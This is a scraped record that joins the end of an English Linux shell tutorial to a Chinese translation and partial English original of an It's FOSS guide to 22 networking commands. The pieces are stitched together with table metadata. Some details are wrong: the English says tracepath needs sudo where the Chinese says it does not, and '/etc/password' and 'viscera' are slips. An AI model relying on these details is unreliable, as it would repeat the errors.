You can identify whether the shell prompt on a Linux based computer is a normal or super user by looking at the symbols of the prompt in the terminal window. The ‘#’ symbol is used for a super user and the ‘$’ symbol is used for a user with standard privileges.

**Basic commands**
The script comes with too many commands that can be executed on the terminal window to manage your computer. Details of each command can be found in the manual included with the command. To view the manual, you need to run the command:
$man <command>
A few frequently used commands are:
$date #display current date and time $cal #display current month calendar $df #displays disk usages $free #display memory usage $ls #List files and directories $mkdir #Creates directory
Each command comes with several options that can be used along with it. You can refer to the manual for more details. See Figure 1 for the output of:
$man date
**Redirection operators**
The redirection operator is really useful when you want to capture the output of a command in a file or redirect to a file.
$ls -l /usr/bin >file |
default stdout to file |
$ls -l /usr/bin 2>file |
redirects stderr to file |
$ls -l /usr/bin > ls-output 2>&1 |
redirects stderr & stdout to file |
$ls -l /usr/bin &> ls-output |
redirects stderr & stdout to file |
$ls -l /usr/bin 2> /dev/null |
/dev/null bitbucket |
**Brace expansion**
Brace expansion is one of the powerful options UNIX has. It helps do a lot of operations with minimal commands in a single line instruction. For example:
$echo Front-{A,B,C}-Back Front-A-Back, Front-B-Back, Front-C-Back $echo {Z..A} Z Y X W V U T S R Q P O N M L K J I H G F E D C B A $mkdir {2009..2011}-0{1..9} {2009..2011}-{10..12}
This creates a directory for 12 months from 2009 to 2011.
**Environment variables**
An environment variable is a dynamic-named value that can affect the way running processes will behave on a computer. This variable is a part of the environment in which a process runs.
printenv |
Print part of all of the environment |
set |
set shell options |
export |
export environment to subsequently executed programs |
alias |
create an alias for command |
**Network commands**
Network commands are very useful for troubleshooting issues on the network and to check the particular port connecting to the client.
ping |
Send ICMP packets |
traceroute |
Print route packets to a network |
netstat |
print network connection, routing table, interface stats |
ftp/lftp |
Internet file transfer program |
wget |
Non Interactive network downloader |
ssh |
OpenSSH SSH Client (remote login program) |
scp |
secure copy |
sftp |
Secure File transfer program |
**Grep commands**
Grep commands are useful to find the errors and debug the logs in the system. It is one of the powerful tools that shell has.
grep -h ‘.zip’ file.list |
. is any character |
grep -h ‘^zip’ file.list |
starts with zip |
grep -h ‘zip$’ file.list |
ends with zip |
grep -h ‘^zip$’ file.list |
containing only zip |
grep -h ‘[^bz]zip’ file.list |
not containing b and z |
grep -h ‘^[A-Za-z0-9]’ file.list |
file containing any valid names |
**Quantifiers**
Here are some examples of quantifiers:
? |
match element zero or one time |
* |
match an element zero or more times |
+ |
Match an element one or more times |
{} |
match an element specfic number of times |
**Text processing**
Text processing is another important task in the current IT world. Programmers and administrators can use the commands to dice, cut and process texts.
cat -A $FILE |
To find any CTRL character introduced |
sort file1.txt file2.txt file3.txt > final_sorted_list.txt |
sort all files once |
ls - l | sort -nr -k 5 |
key field 5th column |
sort --key=1,1 --key=2n distor.txt |
key field 1,1 sort and second column sort by numeric |
sort foo.txt | uniq -c |
to find repetition |
cut -f 3 distro.txt |
cut column 3 |
cut -c 7-10 |
cut character 7 - 10 |
cut -d ‘:’ -f 1 /etc/password |
delimiter : |
sort -k 3.7nbr -k 3.1nbr -k 3.4nbr distro.txt |
3 rd field 7 the character, 3rd field 1 character |
paste file1.txt file2.txt > newfile.txt |
merge two files |
join file1.txt file2.txt |
join on common two fields |
**Hacks and tips**
In Linux, we can go back to our history of commands by either using simple commands or control options.
clear |
clears the screen |
history |
stores the history |
script filename |
capture all command execution in a file |
Tips: History : CTRL + {R, P } !!number : command history number !! : last command !?string : history containing last string !string : history containing last string export HISTCONTROL=ignoredups export HISTSIZE=10000
As you get familiar with the Linux commands, you will be able to write wrapper scripts. All manual tasks like taking regular backups, cleaning up files, monitoring the system usage, etc, can be automated using scripts. This article will help you to start scripting, before you move to learning advanced concepts. |
15,013 | 你应该知道的 22 个基本的 Linux 网络命令 | https://itsfoss.com/basic-linux-networking-commands/ | 2022-09-09T15:17:00 | [
"网络",
"命令行"
] | https://linux.cn/article-15013-1.html | 
我们并不是每天都会谈论 Linux 的命令行。但正如一些读者指出的那样,你们也想学习一些命令行的技巧。
因此,我整理了一份基本的 Linux 网络命令清单,这些命令在我的大学时代帮助了我,让我对如何在网络方面使用 Linux 有了坚定的认识。
这些命令将帮助你设置网络,以及解决你在 Linux 系统中可能遇到的各种网络问题。
### Linux 中的基本网络命令
这个汇编包括了 CLI 实用程序,它们将帮助你排除网络问题、监控数据包和连接的设备,以及更多。
在我展示这些命令的一些细节之前,让我分享一下我今天要讨论的所有命令的简要概述。
| 命令 | 说明 |
| --- | --- |
| `ip` | 操纵路由来分配和配置网络参数 |
| `traceroute` | 识别数据包到达主机的路径 |
| `tracepath` | 在追踪网络主机的路径时,获取最大传输单元 |
| `ping` | 通常用于检查主机和服务器之间的连接情况 |
| `ss` | 获得有关网络套接字的详细信息 |
| `dig` | 给出所有关于 DNS 名称服务器的必要信息 |
| `host` | 输出特定域和主机的 IP 地址 |
| `hostname` | 主要用于输出和更改主机名 |
| `curl` | 在网络上通过各种协议传输数据 |
| `mtr` | `ping` 和 `traceroute` 的组合,用于诊断网络 |
| `whois` | 获取有关注册的域名、IP 地址、名称服务器等信息 |
| `ifplugstatus` | 检测本地以太网设备的链接状态 |
| `iftop` | 监视与带宽有关的统计信息 |
| `tcpdump` | 数据包嗅探和分析工具,用于捕获、分析和过滤网络流量 |
| `ethtool` | 允许用户配置以太网设备 |
| `nmcli` | 用于网络连接的故障排除工具 |
| `nmap` | 主要用于审计网络安全 |
| `bmon` | 开源工具,用于监控实时带宽 |
| `firewalld` | 配置防火墙规则的 CLI 工具 |
| `iperf` | 测量网络性能和调整的工具 |
| `speedtest-cli` | [speedtest.net](http://speedtest.net) 的 CLI 工具,用于检查网速 |
| `vnstat` | 主要用于监控网络流量和带宽消耗 |
现在,让我们用例子和更深入的方式讨论它们。
请注意,并不是所有的命令都会预装。我已经添加了针对 Debian/Ubuntu 的说明。对于其他发行版,请使用你的软件包管理器进行安装。
#### 1、ip 命令
`ip` 命令是最基本的,但也是最重要的,你会发现系统管理员经常使用它,其用于从操纵路由到分配和配置网络参数。
虽然用例可能无穷无尽,但让我向你展示 `ip` 命令的最基本用例(寻找 IP 地址)。
```
ip address
```

同样,你也可以使用 `ip` 命令来持续监控设备的状态,请使用 `monitor` 参数而不是我们之前用来获取 IP 地址的 `address` 参数:
```
ip monitor
```

#### 2、traceroute
使用 `traceroute` 命令,你可以确定数据包到达主机的路线。而且,当你想询问数据包的传输情况和数据包所走的跳数时,它可能相当有用。
默认情况下,你的系统可能没有安装 `traceroute`,如果你使用的是 Debian 及派生的发行版(包括 Ubuntu),安装时只需使用一个命令:
```
sudo apt install traceroute
```
例如,追踪到 [google.com](http://google.com) 的数据包:
```
traceroute google.com
```

默认情况下,`traceroute` 会使用 IPv4,但是你可以通过使用 `-6` 选项来改变这一行为,该选项将指示 `traceroute` 使用 IPv6。让我告诉你怎么做:

#### 3、tracepath
`tracepath` 命令用于发现 MTU(最大传输单元),同时追踪到网络主机的路径。它与我上面讨论的 `traceroute` 很相似,但它不需要 `sudo` 权限,而且也没有像它那么多功能。
但是,首先什么是 MTU?
MTU 就是可以在网络上传输或接收的最大帧或数据包。
现在,让我们看一下 [google.com](http://google.com) 的 `tracepath` 的基本例子:
```
tracepath google.com
```

同样,你可以使用 `-b` 选项同时打印出 IP 地址和主机名。
```
tracepath -b google.com
```

#### 4、ping
[ping 命令](https://linuxhandbook.com/ping-command-ubuntu/)(<ruby> 数据包网络飞龙探云手 <rt> Packet Internet Groper </rt></ruby> ?) 可以说是在排除网络故障时最重要的命令之一,因为它是检查主机和服务器之间连接情况的最常用方法。
例如,我 `ping` 谷歌:
```
ping google.com
```

这里,最后一行(`min/avg/max`)表示从指定的服务器获得响应的时间。
如果你得到一个错误提示 `bash: ping: command not found` (LCTT 译注:不会吧?),你可以查看我们的指南 [如何在 Ubuntu 上安装 Ping](https://linuxhandbook.com/ping-command-ubuntu/)。
#### 5、ss
`ss`(<ruby> 套接字统计 <rt> socket statistics </rt></ruby>)命令用于详细了解网络套接字(在网络上发送和接收数据的端点)。
要列出所有监听和非监听的 TCP 连接,你必须使用 `-at` 选项,如下所示:
```
ss -at
```

同样,你可以使用 `-au` 选项对 UDP 端口进行同样的操作:
```
ss -au
```

#### 6、dig
[dig 命令](https://linuxhandbook.com/dig-command/)(<ruby> 域信息龙爪手 <rt> Domain Information Groper </rt></ruby> ?)用于获取有关域名的所有必要信息。
要在基于 Ubuntu 的发行版上安装 `dig` 工具,请按照给出的命令进行:
```
sudo apt install dnsutils
```
现在,让我告诉你如何获取一个特定主机的信息,在这个例子中,我将获取 [itsfoss.com](http://itsfoss.com) 的信息:
```
dig itsfoss.com
```

#### 7、host
`host` 命令主要用于获取一个特定主机的 IP 地址,或者你可以从一个特定的 IP 地址获取主机名。换句话说,它是一个 DNS 查询工具。
要找到主机的 IP,你只需要在 `host` 命令中附加主机名。让我告诉你怎么做:
```
host itsfoss.com
```

同样,你可以用一个 IP 地址来获取主机名:
```
host 8.8.4.4
```

#### 8、hostname
如果你已经使用了一段时间的 Linux,你一定很熟悉这个命令,因为这主要是用来 [改变你的系统的主机名](https://itsfoss.com/change-hostname-ubuntu/) 和 NIS(网络信息系统)的主机名。
当不使用任何选项时,它可以得到系统当前的主机名。
```
hostname
```

从包含所需主机名的文件中改变主机名是这个工具的另一个有趣的功能:
```
sudo hostname -F <filename>
```

#### 9、curl
`curl`(<ruby> 客户端 URL <rp> ( </rp> <rt> Client URL </rt> <rp> ) </rp></ruby>)命令主要用于在网络上传输数据,支持各种协议,包括 HTTP、FTP、IMAP 和许多其他协议。
这个工具是首选的自动化工具,因为它是在没有任何人类互动的情况下工作的,也可以用于端点测试、调试和错误记录。
`curl` 工具没有预装,如果你在任何 Debian 及其派生发行版上,你只需要使用以下命令进行安装:
```
sudo apt install curl
```
使用 `curl` 命令 [下载文件](https://linuxhandbook.com/curl-command-examples/) 非常容易,你只需在 URL 中使用 `-O` 选项,就可以开始了。
```
curl -O [URL]
```

在下载大文件时,进度条会很方便,你可以用 `curl` 的 `-#` 选项来显示进度条。

#### 10、mtr
它是 `ping` 和 `traceroute` 工具的组合,主要用于网络诊断,并提供网络响应和连接的实时情况。
使用 `mtr` 的最简单方法是用它跟上一个主机名或 IP 地址,它将给出一个实时的 `traceroute` 报告。
```
mtr [URL/IP]
```

如果你想让 `mtr` 同时显示主机名和 IP 地址,你可以把它和 `-b` 选项配对,如下图:
```
mtr -b [URL]
```

#### 11、whois
`whois` 可以帮助你找到有关注册的域名、IP 地址、名称服务器等信息,因为它是 whois 目录服务的客户端。
这个工具可能没有预装在你的设备上,要在基于 Debian/Ubuntu 的发行版上安装,你可以使用给出的命令:
```
sudo apt install whois
```
一般来说,`whois` 命令是与给出的域名配对使用的:
```
whois [DomainName]
```

另外,你也可以用一个 IP 地址来代替域名,你会得到同样的细节。
#### 12、ifplugstatus
`ifplugstatus` 是一个最基本的,但也是最有用的工具,足以在基本水平上排除连接问题。它用于检测本地以太网的链接状态,其工作方式与 `mii-diag`、`mii-tool` 和 `ethtool` 类似,支持所有三个 API。
在基于 Debian/Ubuntu 的发行版上安装,你可以按照给出的命令进行:
```
sudo apt install ifplugd
```
这个工具没有任何花哨的选项,经常不需要与任何配对选项而使用:
```
ifplugstatus
```

#### 13、iftop
`iftop`(<ruby> 接口的 top <rt> Interface TOP </rt></ruby>)经常被管理员用来监控与带宽有关的统计数据,当你遇到网络问题时,也可以作为诊断工具使用。
这个工具需要手动安装,可以通过给出的命令在运行 Debian/Ubuntu 的机器上轻松安装。
```
sudo apt install iftop
```
当 `iftop` 在没有任何选项的情况下使用时,它会显示默认接口的带宽统计。
```
sudo iftop
```

你也可以通过在设备名称后面加上 `-i` 选项来指定网络设备。
```
sudo iftop -i <DeviceName>.
```
在我的例子中,是 `enp1s0`,所以我的输出将是如下:

#### 14、tcpdump
`tcpdump` 是一个数据包嗅探和分析工具,用于捕获、分析和过滤网络流量。它也可以作为一个安全工具使用,因为它将捕获的数据保存在可以 [通过 Wireshark 访问](https://itsfoss.com/install-wireshark-ubuntu/) 的 pcap 文件中。
像许多其他工具一样,`tcpdump` 没有预装,如果你是在Debian/Ubuntu 上,你可以按照下面的命令进行安装:
```
sudo apt install tcpdump
```
一旦你完成了安装,你可以获得当前接口的捕获数据包,如下所示:
```
sudo tcpdump
```

那么如何将捕获的数据包保存在 pcap 文件中呢?让我告诉你怎么做:
```
sudo tcpdump -w Captured_Packets.cap -i < networkdevice >
```

要访问保存的文件,你需要使用 `-r` 选项加上文件名。
```
sudo tcpdump -r Captured_Packets.pcap
```

#### 15、ethtool
顾名思义,`ethtool` 工具主要涉及管理以太网设备。使用这个工具,你可以调整网卡速度、自动协商特性等。
但它可能没有预装在你的机器上,可以通过利用给出的命令安装在 Debian/Ubuntu 机器上:
```
sudo apt install ethtool
```
要获取接口的详细信息,你只需在命令后面加上设备名称,如下所示:
```
sudo ethtool <InterfaceName>
```

#### 16、nmcli
作为一个简单而强大的网络故障排除工具,它是任何系统管理员在排除网络故障时首先使用的工具之一,也可以在脚本中使用。
你可以使用 `nmcli` 命令来监控设备的连接状态:
```
nmcli dev status
```

当不使用任何选项时,它将带来你系统中所有现有设备的信息:
```
nmcli
```

#### 17、nmap
`nmap` 是一个探索和审计网络安全的工具。它经常被黑客和安全爱好者使用,因为它允许你获得网络的实时信息、连接到你的网络的 IP 的详细信息、端口扫描,以及更多。
要在基于 Debian/Ubuntu 的发行版上安装 `nmap` 工具,请使用给出的命令:
```
sudo apt install nmap
```
让我们开始扫描主机名:
```
nmap itsfoss.com
```

#### 18、bmon
`bmon` 是一个开源的工具,用于监测实时带宽和调试问题,以更人性化的方式呈现统计数据。这个工具最好的部分是图形显示,甚至可以在 HTML 中得到你的输出!
安装非常简单,因为 `bmon` 存在于流行的 Linux 发行版的默认仓库中,这也包括 Debian/Ubuntu。
```
sudo apt install bmon
```
现在,你只需要启动 `bmon`,就可以用眼睛愉快地监控带宽了:
```
bmon
```

#### 19、firewalld
管理防火墙可以说是网络安全的核心部分,这个工具允许你添加、配置和删除防火墙的规则。
但是 firewalld 需要手动安装,如果你使用的是基于 Debian/Ubuntu 的发行版,你可以利用给出的命令进行安装:
```
sudo apt install firewalld
```
例如,我将向你展示,如何为公共区域永久地打开 80 端口:
```
sudo firewall-cmd --permanent --zone=public --add-port=80/tcp
```

同样,要删除最近添加的规则,你必须使用 `-remove` 选项,如下所示:
```
sudo firewall-cmd --zone=public --remove-port=80/tcp
```

#### 20、iperf
`iperf` 是一个用 C 语言编写的开源工具,允许用户进行网络性能测量和调整。
这个工具存在于 Debian/Ubuntu 的默认资源库中,可以通过给出的命令安装:
```
sudo apt install iperf
```
要开始监控网络,用户必须通过给出的命令在服务器上启动这个客户端:
```
iperf -s -u
```
其中,`-s` 选项表示服务器,`-u` 选项为 UDP 格式。

现在,你可以通过提供首选协议的 IP 地址有效载荷连接到你的服务器(使用 `-c` 选项表示客户端)。在这个例子中,我选择了 UDP(使用 `-u` 选项),有效载荷为 100:
```
iperf -c 10.0.2.15 -u 100
```

#### 21、speedtest-cli
顾名思义,这是 [speedtest.net](http://speedtest.net) 网站的 CLI 工具。这个在 Apache 2.0 许可下发布的开源工具,当你想从 CLI 获得一个可靠的 [检查网速](https://itsfoss.com/network-speed-monitor-linux/) 的来源时,会有很大帮助。
安装非常简单,如果你是在 Debian/Ubuntu 上,可以利用给出的命令轻松安装:
```
sudo apt install speedtest-cli
```
一旦你完成了安装部分,你只需要使用一行命令即可测试你的速度:
```
speedtest-cli
```

#### 22、vnstat
`vnstat` 工具主要被系统管理员用来监控网络流量和带宽消耗(大部分情况下),因为这个工具可以监控你系统的网络接口的流量。
和其他网络工具一样,你可以在默认的软件库中找到 `vnstat`,如果你在 Debian/Ubuntu 上,可以通过给出的命令进行安装:
```
sudo apt install vnstat
```
你可以使用 `vnstat` 命令,不需要任何选项,它将带来你系统所有可用接口的基本统计信息:
```
vnstat
```

对于实时监控,你可以将 `vnstat` 命令与 `-l` 选项配对。

### 一个长长的清单,对吗?
这个汇编连冰山一角都算不上,只是分享了每个命令的目的和基本例子,因为增加更多的命令会使这个清单变得更长。
流行的但 [已废弃的 Linux 命令](https://itsfoss.com/deprecated-linux-commands/),如 `ipconfig`,已被故意排除在这个列表之外。
如果你很好奇,你可以学习 [如何最大限度地利用手册页](https://linuxhandbook.com/man-pages/),这将教会你如何使用任何实用程序的最大潜力。
如果我忘了提到任何你喜欢的东西,请在评论中告诉我。
---
via: <https://itsfoss.com/basic-linux-networking-commands/>
作者:[Sagar Sharma](https://itsfoss.com/author/sagar/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

It’s not every day at It’s FOSS that we talk about the “command line side” of Linux. But as some of you readers pointed out in the internal survey (exclusive for It’s FOSS newsletter subscribers), you would also like to learn some command line tricks.
So I compiled a list of essential Linux networking commands that helped me during my college days and gave me a firm overview of how you can use Linux on the networking side.
These commands will help you set-up as well as troubleshoot various networking issues you may encounter with your Linux system.
## Essential networking commands in Linux
This compilation includes CLI utilities that will help you with troubleshooting network issues, monitoring packets, connected devices, and much more.
Before I show the commands with some details, let me share a brief overview of all the commands which I’m going to discuss today:
Command | Description |
---|---|
ip | Manipulating routing to assigning and configuring network parameters |
traceroute | Identify the route taken by packets to reach the host |
tracepath | Gets maximum transmission unit while tracing the path to the network host |
ping | Often used to check the connectivity between the host and the server |
ss | Gets details about network sockets |
dig | Gives all the necessary information about the DNS name server |
host | Prints IP address of a specific domain and viscera |
hostname | Mostly used to print and change the hostname |
curl | Transfers data over the network by supporting various protocols |
mtr | A combination of ping and traceroute is used to diagnose the network |
whois | Gets info about registered domains, IP addresses, name servers, and more |
ifplugstatus | Detects the link status of a local Ethernet device |
iftop | Monitors stats related to bandwidth |
tcpdump | Packet sniffing and analyzing utility used to capture, analyze and filter network traffic |
ethtool | Allows users to configure Ethernet devices |
nmcli | Troubleshooting utility for network connections |
nmap | Primarily used to audit network security |
bmon | An open-source utility to monitor real-time bandwidth |
firewalld | CLI tool to configure rules of Firewall |
iperf | Utility to measure network performance and tuning |
speedtest-cli | CLI utility of speedtest.net to check internet speeds |
vnstat | Mostly used to monitor network traffic and bandwidth consumption |
Now, let’s discuss them with examples and more depth.
Please note that not all the commands here will come preinstalled. I have added instructions for Debian/Ubuntu. For other distributions, please use your package manager.
### 1. IP command
IP (Internet Protocol) is one of the most basic yet essential enough that you’d often find it being used by sysadmins, and its use cases can be ranging from manipulating routing to assigning and configuring network parameters.
While the use cases may be endless, let me show you the most basic use case of Ip command (finding an IP address):
`ip address`

Similarly, you can also use the Ip command to continuously monitor the state of devices by using `monitor`
option instead of `address`
that we used to get IP addresses previously.
`ip monitor`
### 2. traceroute
Using the traceroute command, you can identify the route taken by packets to reach the host. And it can be quite useful when you want to interrogate the transmission of data packets and hops taken by packets.
By default, your system may not have traceroute installed and if you’re on Debian-derivative (including Ubuntu), installation is single command ahead:
`sudo apt install traceroute`
For example, I’d be tracerouting packets to google.com
`traceroute google.com`

By default, traceroute will utilize IPv4 but you can change this behavior by using `-6`
option that will indicate traceroute to use IPv6. Let me show you how:

### 3. tracepath
The tracepath command is used to discover MTU (Maximum Transmission Unit) while tracing the path to the network host. It’s quite similar to what I discussed above but it does require sudo privileges and also has no fact functions like traceroute.
But what is MTU in the first place?
MTU is nothing but the largest frame or packet that can be transmitted or received over the network.
Now, let’s have a look at the basic example of tracepath with google.com
`tracepath google.com`

Similarly, you can print both IP address and hostname using `-b`
option.
`tracepath -b google.com`

### 4. ping
[The ping (Packet Internet Groper) command](https://linuxhandbook.com/ping-command-ubuntu/) can be considered one of the most important commands while troubleshooting your network, as it is the most common way to check the connectivity between the host and the server.
For example, I’d be pinging google:
`ping google.com`

Here, the last line (min/avg/max) indicates the time to get a response from the specified server.
And if you’re getting an error saying **“bash: ping: command not found”**, you can check out our guide on [how to install Ping on Ubuntu](https://linuxhandbook.com/ping-command-ubuntu/).
### 5. ss
The ss (socket statistics) command is used to detail about network socket (endpoint for sending and receiving data across the network).
To list all the listening and non-listening TCP connection, you have to use `-at`
option as shown below:
`ss -at`

Similarly, you can do the same with UDP ports using `-au`
option:
`ss -au`
